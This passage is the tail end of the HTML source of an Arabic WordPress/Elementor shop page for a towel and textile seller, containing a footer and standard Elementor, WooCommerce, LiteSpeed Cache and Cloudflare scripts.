href="https://baladytex.com/%d8%b7%d9%84%d8%a8-%d8%b9%d8%b1%d8%b6-%d8%b3%d8%b9%d8%b1/"> 						<span class="elementor-button-content-wrapper"> 									<span class="elementor-button-text">طلب عرض سعر</span> 					</span> 					</a></div></div></div><div class="elementor-element elementor-element-e2f4120 elementor-widget elementor-widget-text-editor" data-id="e2f4120" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"> 									جميع الحقوق محفوظة لدي <a style="color: #1588d0;" href="https://deltawy.com/" target="_blank" rel="noopener">دلتاوي نت</a> <a href="https://deltawy.in/" target="_blank" rel="noopener"><img data-lazyloaded="1" src="[data-uri]" id="j_idt107" title="شركة دلتاوى للبرمجيات" data-src="https://baladytex.com/wp-content/uploads/2022/04/logo.svg" alt="شركة دلتاوى للبرمجيات" /></a></div></div></div></div></div></section></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="astra-theme-js-js-extra" type="litespeed/javascript">var astra={"break_point":"921","isRtl":"1","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","palette_key":""}</script> <script id="toc-front-js-extra" type="litespeed/javascript">var tocplus={"visibility_show":"show","visibility_hide":"hide","width":"Auto"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!0,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.33.4","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/baladytex.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/baladytex.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/baladytex.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1c5d0b4b1a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1779,"title":"%D8%A7%D8%AC%D9%85%D9%84%20%D8%A7%D9%86%D9%88%D8%A7%D8%B9%20%D8%A7%D9%84%D9%81%D9%88%D8%B7%20%D9%84%D9%84%D8%B9%D8%B1%D9%88%D8%B3%D8%A9%20-%20balady%20tex-%C2%A001066868884","excerpt":"","featuredImage":"https:\/\/baladytex.com\/wp-content\/uploads\/2022\/07\/DSC_0679.jpg"}}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://baladytex.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['rtl']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/baladytex.com\/wp-admin\/admin-ajax.php","nonce":"c84284865f","urls":{"assets":"https:\/\/baladytex.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/baladytex.com\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/baladytex.com\/cart\/","checkout_page_url":"https:\/\/baladytex.com\/checkout\/","fragments_nonce":"4bcf7442e7"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/baladytex.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script type="litespeed/javascript">/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)</script> <script data-no-optimize="1" type="ff94731f999443253a2404a8-text/javascript">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1" type="ff94731f999443253a2404a8-text/javascript">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1" type="ff94731f999443253a2404a8-text/javascript">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://baladytex.com/wp-content/litespeed/js/e89ef485ad5a59a6f71cb0c67c0f5d8d.js?ver=74b88"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ff94731f999443253a2404a8-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4f97a5206b042e5a24337fcd76e7afe","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-29 10:37:13 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 10:37:05 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->